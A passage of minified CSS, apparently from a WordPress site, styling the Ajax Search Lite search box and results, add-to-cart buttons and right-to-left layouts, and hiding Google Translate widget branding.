rgba(255,255,255,.4);animation-delay:0s;animation-duration:1s;animation-fill-mode:both;animation-timing-function:ease;backface-visibility:hidden;-webkit-animation-delay:0s;-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;-webkit-animation-timing-function:ease;-webkit-backface-visibility:hidden}div.asl_r.vertical .results .item:last-child{margin-bottom:0}div.asl_r.vertical .results .item:last-child:after{height:0;margin:0;width:0}div.asl_r .results .item .asl_image{overflow:hidden;background:0 0;margin:2px 8px 0 0;padding:0;float:left;background-position:center;background-size:cover}div.asl_r .results .item .asl_image img{width:100%;height:100%}div.asl_r .results .item .asl_content{overflow:hidden;height:auto;background:0 0;margin:0;padding:3px 3px 5px}div.asl_r .results .item .asl_content h3{margin:0;padding:0;display:inline;line-height:inherit}div.asl_r .results .item .asl_content .asl_desc{margin-top:4px;font-size:12px;line-height:18px}div.asl_r .results .item div.etc{margin-top:4px}div.asl_r .results a span.overlap{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}div.asl_r p.showmore{text-align:center;padding:0;margin:0;font-weight:400;font-family:Open Sans;color:#055e94;font-size:12px;line-height:30px;text-shadow:0 0 0 rgba(255,255,255,0);background-color:#fff;margin-top:3px;cursor:pointer}div.asl_r p.showmore span{font-weight:400;font-family:Open Sans;color:#055e94;font-size:12px;line-height:30px;text-shadow:0 0 0 rgba(255,255,255,0);display:block;text-align:center;cursor:pointer}.results .asl_nores .asl_keyword{padding:0 6px;cursor:pointer;font-weight:700;font-family:Open Sans}div.asl_r .resdrg{height:auto}div.asl_w .group:first-of-type{margin:0 0 -3px}div.asl_s.searchsettings{width:200px;height:auto;position:absolute;display:none;z-index:1101;border-radius:0 0 3px 3px;visibility:hidden;padding:0}div.asl_s.searchsettings form{display:flex;flex-wrap:wrap;margin:0 0 12px !important;padding:0 !important}div.asl_s.searchsettings .asl_option_inner{margin:2px 10px 0;*padding-bottom:10px;}div.asl_s.searchsettings.ie78 .asl_option_inner{margin-bottom:0 !important;padding-bottom:0 !important}div.asl_s.searchsettings .asl_option_label{font-size:14px;line-height:20px !important;margin:0;width:150px;text-shadow:none;padding:0;min-height:20px;border:none;background:0 0;float:none}div.asl_s.searchsettings .asl_option_inner input[type=checkbox]{display:none !important}div.asl_s.searchsettings.ie78 .asl_option_inner input[type=checkbox]{display:block}div.asl_s.searchsettings.ie78 .asl_option_label{float:right !important}div.asl_s.searchsettings .asl_option{display:flex;flex-direction:row;-webkit-flex-direction:row;align-items:flex-start;margin:0 0 10px;cursor:pointer}div.asl_s.searchsettings .asl_option.asl-o-last,div.asl_s.searchsettings .asl_option:last-child{margin-bottom:0}div.asl_s.searchsettings .asl_option_inner{width:17px;height:17px;position:relative;flex-grow:0;-webkit-flex-grow:0;flex-shrink:0;-webkit-flex-shrink:0}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox{cursor:pointer;position:absolute;width:17px;height:17px;top:0;padding:0;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);box-shadow:inset 0 1px 1px rgba(0,0,0,.5),0 1px 0 rgba(255,255,255,.2);overflow:hidden;font-size:0 !important;color:rgba(0,0,0,0)}div.asl_r.vertical .results,div.asl_s.searchsettings .asl_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.5) transparent}div.asl_r.vertical .results{scrollbar-color:rgba(0,0,0,.5) #fff}div.asl_r.vertical .results::-webkit-scrollbar{width:10px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar{width:6px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-track{background:0 0;box-shadow:inset 0 0 12px 12px transparent;border:none}div.asl_r.vertical .results::-webkit-scrollbar-track{background:#fff;box-shadow:inset 0 0 12px 12px transparent;border:solid 2px transparent}div.asl_r.vertical .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{background:0 0;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{border:none}div.asl_r.vertical:hover .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings:hover .asl_sett_scroll::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,.5)}@media (hover:none),(max-width:500px){div.asl_r.vertical .results::-webkit-scrollbar-thumb,div.asl_s.searchsettings .asl_sett_scroll::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,.5)}}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox:after{opacity:0;font-family:'aslsicons2';content:"\e800";font-weight:400 !important;background:0 0;border:none !important;box-sizing:content-box;color:#fff;height:100%;width:100%;padding:0 !important;margin:1px 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none;display:block;font-size:11px !important;position:absolute;top:0;left:0;z-index:1}div.asl_s.searchsettings.ie78 .asl_option_inner .asl_option_checkbox:after{display:none}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox:hover:after{opacity:.3}div.asl_s.searchsettings .asl_option_inner input[type=checkbox]:checked+.asl_option_checkbox:after{opacity:1}div.asl_s.searchsettings fieldset{position:relative;float:left}div.asl_s.searchsettings fieldset{background:0 0;font-size:.9em;margin:12px 0 0 !important;padding:0;width:192px}div.asl_s.searchsettings fieldset .asl_option_label{width:130px;display:block}div.asl_s.searchsettings form fieldset legend{padding:5px 0 8px 10px}#asl_hidden_data{display:none !important}.asl_r .item{.asl__af-tt-container{position:relative;z-index:2;.asl__af-tt-link{transition:opacity 0.2s;&:hover{opacity:.7}}}.average-rating{--percent:0%;--color:#2ea3f2;--bg-color:rgba(0,0,0,.2);--size:17px;position:relative;appearance:none;width:auto;display:inline-block;vertical-align:baseline;font-size:var(--size);line-height:calc(var(--size) - 15%);color:var(--bg-color);background:linear-gradient(90deg,var(--color) var(--percent),var(--bg-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}}.asl_r .item{.price{--regular-price-color:#666;--sale_price_color:#666;color:var(--regular-price-color);del{opacity:.5;display:inline-block;text-decoration:line-through;color:var(--regular-price-color)}ins{margin-left:.5em;text-decoration:none;font-weight:700;display:inline-block;color:var(--sale_price_color)}}.add-to-cart-container{display:flex;flex-wrap:wrap;align-items:center;position:relative;z-index:10;width:100%;margin:12px 0;.add-to-cart-quantity{padding:8px 0 8px 8px;background:#eaeaea;width:32px;border-radius:4px 0 0 4px;height:18px;min-height:unset;display:inline-block;font-size:13px;line-height:normal}.add-to-cart-button{padding:8px;border-radius:4px;background:#6246d7;color:white;height:18px;min-height:unset;display:block;text-align:center;min-width:90px;font-size:13px;line-height:normal;&.add-to-cart-variable{border-radius:4px}&.loading{content:url("data:image/svg+xml,%3Csvg width='38' height='38' viewBox='0 0 38 38' xmlns='http://www.w3.org/2000/svg' stroke='%23fff'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg transform='translate(1 1)' stroke-width='2'%3E%3Ccircle stroke-opacity='.5' cx='18' cy='18' r='18'/%3E%3Cpath d='M36 18c0-9.94-8.06-18-18-18'%3E%3CanimateTransform attributeName='transform' type='rotate' from='0 18 18' to='360 18 18' dur='1s' repeatCount='indefinite'/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}}a.added_to_cart{flex-basis:100%;margin-top:8px}}.add-to-cart-container:has(.add-to-cart-quantity){.add-to-cart-button{border-radius:0 4px 4px 0}}}.rtl .asl_content,.rtl .asl_nores,.rtl .asl_content *,.rtl .asl_nores *,.rtl .searchsettings form{text-align:right !important;direction:rtl !important}.rtl .asl_nores>*{display:inline-block}.rtl div.asl_r .results .item .asl_image{float:right;margin:2px 0 0 8px}.rtl .searchsettings .asl_option{flex-direction:row-reverse !important;-webkit-flex-direction:row-reverse !important}.rtl .asl_option{direction:ltr}.rtl .asl_label,.rtl .asl_option div.asl_option_label{text-align:right !important}.rtl .asl_label{max-width:1000px !important;width:100%;direction:rtl !important}.rtl .asl_label input[type=radio]{margin:0 0 0 6px !important}.rtl .asl_option_cat_level-0 div.asl_option_label{font-weight:700 !important}.rtl fieldset .asl_option_cat_level-1{margin-right:12px !important;margin-left:0}.rtl fieldset .asl_option_cat_level-2{margin-right:24px !important;margin-left:0}.rtl fieldset .asl_option_cat_level-3{margin-right:36px !important;margin-left:0}.rtl .searchsettings legend{text-align:right !important;display:block;width:100%}.rtl .searchsettings input[type=text],.rtl .searchsettings select{direction:rtl !important;text-align:right !important}.rtl div.asl_w.asl_s.searchsettings form,.rtl div.asl_w.asl_sb.searchsettings form{flex-direction:row-reverse !important}.rtl div.horizontal.asl_r div.item{float:right !important}.rtl p.asl-try{direction:rtl;text-align:right;margin-right:10px;width:auto !important}
div[id*=ajaxsearchlitesettings].searchsettings .asl_option_inner label{font-size:0px !important;color:rgba(0,0,0,0)}div[id*=ajaxsearchlitesettings].searchsettings .asl_option_inner label:after{font-size:11px !important;position:absolute;top:0;left:0;z-index:1}.asl_w_container{width:100%;margin:0;min-width:200px}div[id*=ajaxsearchlite].asl_m{width:100%}div[id*=ajaxsearchliteres].wpdreams_asl_results div.resdrg span.highlighted{font-weight:700;color:#d9312b;background-color:#eee}div[id*=ajaxsearchliteres].wpdreams_asl_results .results img.asl_image{width:70px;height:70px;object-fit:cover}div[id*=ajaxsearchlite].asl_r .results{max-height:none}div[id*=ajaxsearchlite].asl_r{position:absolute}div.asl_r.asl_w.vertical .results .item:after{display:block;position:absolute;bottom:0;content:'';height:1px;width:100%;background:#d8d8d8}div.asl_r.asl_w.vertical .results .item.asl_last_item:after{display:none}
div.asl_w{width:100%;height:auto;border-radius:5px;background:#d1eaff;background-image:-moz-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-webkit-gradient(radial,center center,0,center center,100%,#e1635c,#e1635c);background-image:-webkit-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-o-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-ms-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:radial-gradient(ellipse at center,#e1635c,#e1635c);overflow:hidden;border:0 none #8dd5ef;border-radius:0;box-shadow:0 0 0 0 #000}#ajaxsearchlite1 .probox,div.asl_w .probox{margin:0;height:34px;background-color:#e1635c;background-image:-moz-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-webkit-gradient(radial,center center,0,center center,100%,#e1635c,#e1635c);background-image:-webkit-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-o-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:-ms-radial-gradient(center,ellipse cover,#e1635c,#e1635c);background-image:radial-gradient(ellipse at center,#e1635c,#e1635c);border:0 solid #68aec7;border-radius:0;box-shadow:0 0 0 0 #b5b5b5 inset}#ajaxsearchlite1 .probox .proinput,div.asl_w .probox .proinput{font-weight:400;font-family:Open Sans;color:#fff !important;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0)}#ajaxsearchlite1 .probox .proinput input,div.asl_w .probox .proinput input{font-weight:400;font-family:Open Sans;color:#fff !important;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0);border:0;box-shadow:none;height:34px}div.asl_w .probox .proinput input::-webkit-input-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input::-moz-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input:-ms-input-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input:-moz-placeholder{font-weight:400;font-family:Open Sans;color:#fff !important;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_w .probox .proinput input.autocomplete{font-weight:400;font-family:Open Sans;color:#fff;font-size:12px;line-height:normal !important;text-shadow:0 0 0 rgba(255,255,255,0);margin-top:-34px !important}div.asl_w .probox .proloading,div.asl_w .probox .proclose,div.asl_w .probox .promagnifier,div.asl_w .probox .prosettings{width:34px;height:34px}div.asl_w .probox .promagnifier .innericon svg{fill:#fff}div.asl_w .probox .prosettings .innericon svg{fill:#fff}div.asl_w .probox .promagnifier{width:34px;height:34px;background-color:#be4c46;background-image:-o-linear-gradient(180deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(180deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(180deg,#be4c46,#be4c46);background-image:linear-gradient(180deg,#be4c46,#be4c46);background-position:center center;background-repeat:no-repeat;border:0 solid #000;border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}div.asl_w .probox div.prosettings{width:34px;height:34px;background-color:#be4c46;background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:linear-gradient(185deg,#be4c46,#be4c46);background-position:center center;background-repeat:no-repeat;float:right;border:0 solid #68aec7;border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,.63);cursor:pointer;background-size:100% 100%;order:7;-webkit-order:7}div.asl_r{position:absolute;z-index:1100}div.asl_r.vertical{padding:4px;background:#e1635c;border-radius:3px;border:0 none #000;border-radius:0;box-shadow:0 0 0 0 #000;visibility:hidden;display:none}div.asl_r.horizontal{background-image:linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-webkit-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-moz-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-o-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));background-image:-ms-linear-gradient(60deg,rgba(19,19,19,.2),rgba(19,19,19,.2));border:0 solid #dbe9ee;border-radius:0;box-shadow:0 0 2px -3px #000 inset;-webkit-box-shadow:0 0 4px -3px #000 inset;-ms-box-shadow:0 0 4px -3px #000 inset;margin-top:12px}div.asl_r .results .nores .keyword{padding:0 6px;cursor:pointer;font-weight:400;font-family:Open Sans;color:#4a4a4a;font-size:13px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0);font-weight:700}div.asl_r .results .item{height:auto;background:#fff}div.asl_r.vertical .results .item:after{background:#ccc}div.asl_r .results .item.hovered{background-color:#f5f5f5;background-image:-moz-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-webkit-gradient(radial,center center,0,center center,100%,#f5f5f5,#f5f5f5);background-image:-webkit-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-o-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-ms-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:radial-gradient(ellipse at center,#f5f5f5,#f5f5f5)}div.asl_r.horizontal .results .item{height:174px;width:150px;margin:10px 8px;padding:7px;float:left;background-color:#fff;background-image:-moz-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-webkit-gradient(radial,center center,0,center center,100%,#fff,#fff);background-image:-webkit-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-o-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-ms-radial-gradient(center,ellipse cover,#fff,#fff);background-image:radial-gradient(ellipse at center,#fff,#fff);border:0 none #fafafa;border-radius:0;box-shadow:0 0 4px -3px #000;-webkit-box-shadow:0 0 6px -3px #000;-ms-box-shadow:0 0 6px -3px #000}div.asl_r.horizontal .results .item:hover{background-color:#f5f5f5;background-image:-moz-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-webkit-gradient(radial,center center,0,center center,100%,#f5f5f5,#f5f5f5);background-image:-webkit-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-o-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:-ms-radial-gradient(center,ellipse cover,#f5f5f5,#f5f5f5);background-image:radial-gradient(ellipse at center,#f5f5f5,#f5f5f5)}div.asl_r .results .item .asl_image{width:70px;height:70px}div.asl_r .results .item .asl_content{font-weight:400;font-family:Open Sans;color:#4a4a4a;font-size:12px;line-height:18px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r.horizontal .results .item .asl_content h3 a{text-align:center}div.asl_r .results .item .asl_content h3,div.asl_r .results .item .asl_content h3 a{margin:0;padding:0;line-height:inherit;font-weight:400;font-family:Open Sans;color:#1454a9;font-size:13px;line-height:17px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .asl_content h3 a:hover{font-weight:400;font-family:Open Sans;color:#2e6bbc;font-size:13px;line-height:17px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item div.etc{padding:0;line-height:10px;font-weight:700;font-family:Open Sans;color:#a1a1a1;font-size:12px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .etc .asl_author{padding:0;font-weight:700;font-family:Open Sans;color:#a1a1a1;font-size:10px;line-height:12px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .results .item .etc .asl_date{margin:0 0 0 10px;padding:0;font-weight:400;font-family:Open Sans;color:#adadad;font-size:10px;line-height:12px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_r .mCSBap_scrollTools .mCSBap_dragger:active .mCSBap_dragger_bar,div.asl_r .mCSBap_scrollTools .mCSBap_dragger.mCSBap_dragger_onDrag .mCSBap_dragger_bar{background:rgba(#fff,1)}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger .mCSBap_dragger_bar{background:#fff;background:#fafafa;opacity:.9}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger:hover .mCSBap_dragger_bar{background:#fafafa;opacilty:.95}div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger:active .mCSBap_dragger_bar,div.asl_r.horizontal .mCSBap_scrollTools .mCSBap_dragger.mCSBap_dragger_onDrag .mCSBap_dragger_bar{background:#fafafa}div.asl_r span.highlighted{font-weight:700;color:#d9312b;background-color:#eee;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}div.asl_r .group{background:#ddd;background:#f6f6f6;border-radius:3px 3px 0 0;border-top:1px solid #f8f8f8;border-left:1px solid #f8f8f8;border-right:1px solid #f8f8f8;margin:10px 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;font-weight:700;font-family:Open Sans;color:#055e94;font-size:11px;line-height:13px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_s.searchsettings{background-color:#be4c46;background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:-moz-linear-gradient(185deg,#be4c46,#be4c46);background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);background-image:linear-gradient(185deg,#be4c46,#be4c46);background-image:-webkit-linear-gradient(185deg,#be4c46,#be4c46);background-image:-moz-linear-gradient(185deg,#be4c46,#be4c46);background-image:-o-linear-gradient(185deg,#be4c46,#be4c46);background-image:-ms-linear-gradient(185deg,#be4c46,#be4c46);box-shadow:0 0 0 0 #000}div.asl_s.searchsettings .asl_option_label{font-weight:700;font-family:Open Sans;color:#fff;font-size:12px;line-height:15px;text-shadow:0 0 0 rgba(255,255,255,0)}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox{background-color:#222;background-image:linear-gradient(180deg,#222,#36373a);background-image:-webkit-linear-gradient(180deg,#222,#36373a);background-image:-moz-linear-gradient(180deg,#222,#36373a);background-image:-o-linear-gradient(180deg,#222,#36373a);background-image:-ms-linear-gradient(180deg,#222,#36373a)}div.asl_s.searchsettings fieldset .categoryfilter{max-height:200px;overflow:auto}div.asl_s.searchsettings fieldset legend{padding:5px 0 0 10px;margin:0;font-weight:400;font-family:Open Sans;color:#1f1f1f;font-size:13px;line-height:15px;text-shadow:0 0 0 rgba(255,255,255,0)}
#google_language_translator a{display:none!important}div.skiptranslate.goog-te-gadget{display:inline!important}.goog-te-gadget{color:transparent!important}.goog-te-gadget{font-size:0px!important}.goog-branding{display:none}.goog-tooltip{display:none!important}.goog-tooltip:hover{display:none!important}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important}#google_language_translator{display:none}#flags{display:none}div.skiptranslate{display:none!important}body{top:0!important}#goog-gt-{display:none!important}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}
body.custom-background{background-color:#fff}
.archive,.search,.author,.single{background-color:#fff!important}
.home_post_author,.short_post_author,.cat_author,.widget_two_time span,.widget_date_third span,.widget_four_time span,.full_widget_date span{display:none!important}